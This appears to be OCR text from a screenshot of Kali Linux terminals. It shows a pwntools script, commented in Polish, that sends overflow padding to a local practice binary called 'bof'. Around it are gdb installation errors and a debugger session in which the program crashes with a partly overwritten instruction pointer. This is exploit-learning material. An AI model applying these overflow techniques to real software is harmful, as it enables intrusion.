 root@kali: ~/Desktop
File Edit View Search Terminal Help
File "/root/.local/lib/python2.7/site-packages/pwnlib/gdb.py", line 504, in binary
log.error('GDB is not installed\n'
File "/root/.local/lib/python2.7/site-packages/pwnlib/log.py", line 417, in error
raise PwnlibException(message % args)
pwnlib.exception.PwnlibException: GDB is not installed
$ apt-get install gdb
[*] Stopped process './bof' (pid 30123)
root@kali:~/Desktop# python2 exploit.py
[+] Starting local process './bof': pid 30133
[ERROR] GDB is not installed
$ apt-get install gdb
Traceback (most recent call last):
File "exploit.py", line 17, in <module>
gdb.attach(p)
File "/root/.local/lib/python2.7/site-packages/pwnlib/context/__init__.py", line 139
3, in setter
return function(*a)
File "/root/.local/lib/python2.7/site-packages/pwnlib/gdb.py", line 730, in attach
cmd = binary()
File "/root/.local/lib/python2.7/site-packages/pwnlib/gdb.py", line 504, in binary
log.error('GDB is not installed\n'
File "/root/.local/lib/python2.7/site-packages/pwnlib/log.py", line 417, in error
raise PwnlibException(message % args)
pwnlib.exception.PwnlibException: GDB is not installed
$ apt-get install gdb
[*] Stopped process './bof' (pid 30133)
root@kali:~/Desktop# python2 exploit.py
[+] Starting local process './bof': pid 31047
[*] running in new terminal: /usr/bin/gdb -q  "./bof" 31047 -x "/tmp/pwnYE9Cv_.gdb"
[+] Waiting for debugger: Done
[ ] Receiving all data: 11B
Open
exploit.py
~/Desktop
Save
p.readuntil("What's your name?\n")
# Teraz program czeka na wejscie
# === Tu wprowadzamy modyfikacje ===
name = "Alicja\x00aaaaa"
name += "a"*12
gdb.attach(p)
# =================================
# Wysylamy dane
p.sendline(name)
# ...i odbieramy odpowiedz programu
Python Tab Width: 8 Ln 14, Col 1 INS
root@kali: ~
File Edit View Search Terminal Help
E: Unable to locate package gbd
root@kali:~# sudo apt-get update
Hit:1 http://kali.koyanet.lv/kali kali-rolling InRelease
Reading package lists... Done
root@kali:~# sudo apt-get install gdb
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following additional packages will be installed:
Terminal
File Edit View Search Terminal Help
Reading symbols from ./bof...
(No debugging symbols found in ./bof)
Attaching to program: /root/Desktop/bof, process 31047
Reading symbols from /lib/x86_64-linux-gnu/libc.so.6...
Reading symbols from /usr/lib/debug/.build-id/3c/c1650e372ebcdf057eaa4a0a34f207f
d37b063.debug...
Reading symbols from /lib64/ld-linux-x86-64.so.2...
Reading symbols from /usr/lib/debug/.build-id/dd/4137d8afe7114d20d8365f7790b08d6
5683b56.debug...
0x00007f6399f95861 in __GI___libc_read (fd=0, buf=0x560185d8a670, nbytes=4096)
at ../sysdeps/unix/sysv/linux/read.c:26
26 ../sysdeps/unix/sysv/linux/read.c: No such file or directory.
(gdb) c
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0x0000560061616161 in ?? ()
(gdb) info registers
rax 0xb 11
rbx 0x0 0
rcx 0x0 0
rdx 0x0 0
rsi 0x560185d8a260 94564540523104
rdi 0x0 0
Unpacking gdb (8.3.1-1) ...
Selecting previously unselected package libc6-dbg:amd64.
Preparing to unpack .../libc6-dbg_2.29-3_amd64.deb ...
Unpacking libc6-dbg:amd64 (2.29-3) ...
Setting up libc6-dbg:amd64 (2.29-3) ...
Setting up libipt2 (2.0.1-1+b1) ...
Setting up libbabeltrace1:amd64 (1.5.7-2) ...
Setting up gdb (8.3.1-1) ...
Processing triggers for man-db (2.8.6.1-1) ...
Processing triggers for libc-bin (2.29-3) ...
root@kali:~#